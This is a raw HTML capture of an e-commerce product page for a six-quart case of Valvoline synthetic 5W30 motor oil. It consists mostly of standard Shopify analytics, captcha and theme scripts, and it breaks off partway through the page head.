

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://majorbrandsoil.com/products/valv-syn-power-5w30-6-1q
body_size: 18859
content:
<!doctype html>
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="ahrefs-site-verification" content="ec23bca69fd3c3ed9c73ca2dffd1c7f8896477c984a6015baeaf32bf28f7756c">
  <link rel="canonical" href="https://majorbrandsoil.com/products/valv-syn-power-5w30-6-1q">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#d4253f">

  
  <link rel="shortcut icon" href="//majorbrandsoil.com/cdn/shop/files/MajorBrands-Drip-RGB-1_32x32.png?v=1613518542" type="image/png" />
  

  <title>
    VALVOLINE SYN Power 5W30-6/1Q &ndash; Major Brands Oil
  </title>

  
  <meta name="description" content="Valvoline Syn Power Full Syn 5w30 Motor Oil - 6 / 1 quart case  (former product) Routing No:  VV955 Sales Units of Measure:  Q6">
  

  <meta property="og:site_name" content="Major Brands Oil">
<meta property="og:url" content="https://majorbrandsoil.com/products/valv-syn-power-5w30-6-1q">
<meta property="og:title" content="VALVOLINE SYN Power 5W30-6/1Q">
<meta property="og:type" content="product">
<meta property="og:description" content="Valvoline Syn Power Full Syn 5w30 Motor Oil - 6 / 1 quart case  (former product) Routing No:  VV955 Sales Units of Measure:  Q6"><meta property="product:availability" content="instock">
  <meta property="product:price:amount" content="44.92">
  <meta property="product:price:currency" content="USD"><meta property="og:image" content="http://majorbrandsoil.com/cdn/shop/products/Valvoline_Syn_Power_Full_Syn_5w30_Motor_Oil_1200x1200.jpg?v=1546003925">
      <meta property="og:image:secure_url" content="https://majorbrandsoil.com/cdn/shop/products/Valvoline_Syn_Power_Full_Syn_5w30_Motor_Oil_1200x1200.jpg?v=1546003925">
      <meta property="og:image:width" content="400">
      <meta property="og:image:height" content="400">

<meta name="twitter:site" content="@">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="VALVOLINE SYN Power 5W30-6/1Q">
<meta name="twitter:description" content="Valvoline Syn Power Full Syn 5w30 Motor Oil - 6 / 1 quart case  (former product) Routing No:  VV955 Sales Units of Measure:  Q6">


  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="nzZ8bReLRxdgFCojN2VciPxur18r2MAQySc2K-k2e7c">
<meta name="google-site-verification" content="nzZ8bReLRxdgFCojN2VciPxur18r2MAQySc2K-k2e7c">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2085486673/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://majorbrandsoil.com/products/valv-syn-power-5w30-6-1q.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"a1f0d88daa9b9b5d56bbed44a9b565bb","betas":["rich-media-storefront-analytics"],"domain":"majorbrandsoil.com","predictiveSearch":true,"shopId":2085486673,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "majorbrandsoilstore.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"District - YASH - 09-09-2024","id":138778509497,"schema_name":"District","schema_version":"3.1.1","theme_store_id":735,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "majorbrandsoil.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//majorbrandsoil.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//majorbrandsoil.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//majorbrandsoil.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//majorbrandsoil.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//majorbrandsoil.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//majorbrandsoil.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0020\/8548\/6673\/t\/5\/assets\/callforprice_install.js?v=1644234830\u0026shop=majorbrandsoilstore.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2085486673,"offset":-18000,"reqid":"8cad4726-1114-4f94-876f-f05eab32143a-1769433050","pageurl":"majorbrandsoil.com\/products\/valv-syn-power-5w30-6-1q","u":"476f03355fc6","p":"product","rtyp":"product","rid":2404406952017};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//majorbrandsoil.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://majorbrandsoil.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <link href="//majorbrandsoil.com/cdn/shop/t/7/assets/theme.scss.css?v=71332834552174327681765902767" rel="stylesheet" type="text/css" media="all" />
  <link href="//majorbrandsoil.com/cdn/shop/t/7/assets/slick.css?v=98340474046176884051725861326" rel="stylesheet" type="text/css" media="all" />
  <link href="//majorbrandsoil.com/cdn/shop/t/7/assets/slick-theme.css?v=165723223158248316831725862526" rel="stylesheet" type="text/css" media="all" />
  <link href="//majorbrandsoil.com/cdn/shop/t/7/assets/owl.carousel.css?v=103640546699724732651725861326" rel="stylesheet" type="text/css" media="all" />
  <link href="//majorbrandsoil.com/cdn/shop/t/7/assets/owl.theme.default.min.css?v=135046118358282713361725861326" rel="stylesheet" type="text/css" media="all" />

  


  <script>
    window.StyleHatch = window.StyleHatch || {};
    StyleHatch.Strings = {
      instagramAddToken: "Add your Instagram access token.",
      instagramInvalidToken: "The Instagram access token is invalid. Check to make sure you added the complete token.",
      instagramRateLimitToken: "Your store is currently over Instagram\u0026#39;s rate limit. Contact Style Hatch support for details.",
      addToCart: "Add to Cart",
      soldOut: "Sold Out",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account."
    }
    StyleHatch.currencyFormat = "${{amount}}";
    StyleHatch.ajaxCartEnable = true;
    // Post defer
    window.addEventListener('DOMContentLoaded', function() {
      (function( $ ) {
        

        
          
        })(jq223);
      });
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script>

  <script type="text/javascript">
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.expand = 1200;
    window.lazySizesConfig.loadMode = 3;
    window.lazySizesConfig.ricTimeout = 50;
  </script>
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//majorbrandsoil.com/cdn/shop/t/7/assets/lazysizes.min.js?v=177495582470527266951725861326" async="async"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//majorbrandsoil.com/cdn/shop/t/7/assets/lazysizes.min.js?v=177495582470527266951725861326"></script><![endif]-->
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//majorbrandsoil.com/cdn/shop/t/7/assets/vendor.js?v=74541516742920575901725861326" ></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//majorbrandsoil.com/cdn/shop/t/7/assets/vendor.js?v=74541516742920575901725861326"></script><![endif]-->
  
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//majorbrandsoil.com/cdn/shop/t/7/assets/theme.js?v=157234131697911078511725861326" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//majorbrandsoil.com/cdn/shop/t/7/assets/theme.js?v=157234131697911078511725861326"></script><![endif]-->

  <!-- Shell LubeChat JavaScript snippet: 
<script type="application/javascript">
window.lubechat = window.lubechat || [];
window.lubechat.push(['config', {
language: 'EN',
country: 'us',
launchBarVersion: 'xl'
}]);
</script>
<script src="https://www.andromeda-lc.com/js/lubechat.bundle.js" async="async"></script>
-->

  








                            
  <!-- Global site tag (gtag.js) - Google Ads: 706643333 -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-706643333"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-706643333');
</script>
 <script>

  gtag('config', 'AW-706643333/ei1wCLWOhLUBEIWL-tAC', {

    'phone_conversion_number': '(800) 968-9000'

  });

</script> 

<script src="https://lubematch-supplier-link-assets.s3.eu-west-1.amazonaws.com/index.js" defer></script>

<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2085486673,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2085486673,storefrontBaseUrl: "https://majorbrandsoil.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"438829241","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-LP4K31ZDCX\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-LP4K31ZDCX\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-LP4K31ZDCX\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-LP4K31ZDCX\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-LP4K31ZDCX\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-LP4K31ZDCX\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-LP4K31ZDCX\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-LP4K31ZDCX\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Major Brands Oil","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"majorbrandsoilstore.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/majorbrandsoil.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":44.92,"currencyCode":"USD"},"product":{"title":"VALVOLINE SYN Power 5W30-6\/1Q","vendor":"Valvoline","id":"2404406952017","untranslatedTitle":"VALVOLINE SYN Power 5W30-6\/1Q","url":"\/products\/valv-syn-power-5w30-6-1q","type":"Lubricants"},"id":"42809285476537","image":{"src":"\/\/majorbrandsoil.com\/cdn\/shop\/products\/Valvoline_Syn_Power_Full_Syn_5w30_Motor_Oil.jpg?v=1546003925"},"sku":"VSYN5W30Q6","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://majorbrandsoil.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2085486673","storefrontBaseUrl":"https:\/\/majorbrandsoil.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":44.92,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"VALVOLINE SYN Power 5W30-6\/1Q\",\"vendor\":\"Valvoline\",\"id\":\"2404406952017\",\"untranslatedTitle\":\"VALVOLINE SYN Power 5W30-6\/1Q\",\"url\":\"\/products\/valv-syn-power-5w30-6-1q\",\"type\":\"Lubricants\"},\"id\":\"42809285476537\",\"image\":{\"src\":\"\/\/majorbrandsoil.com\/cdn\/shop\/products\/Valvoline_Syn_Power_Full_Syn_5w30_Motor_Oil.jpg?v=1546003925\"},\"sku\":\"VSYN5W30Q6\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":2404406952017,"gid":"gid:\/\/shopify\/Product\/2404406952017","vendor":"Valvoline","type":"Lubricants","handle":"valv-syn-power-5w30-6-1q","variants":[{"id":42809285476537,"price":4492,"name":"VALVOLINE SYN Power 5W30-6\/1Q","public_title":null,"sku":"VSYN5W30Q6"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":2404406952017,"requestId":"8cad4726-1114-4f94-876f-f05eab32143a-1769433050"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
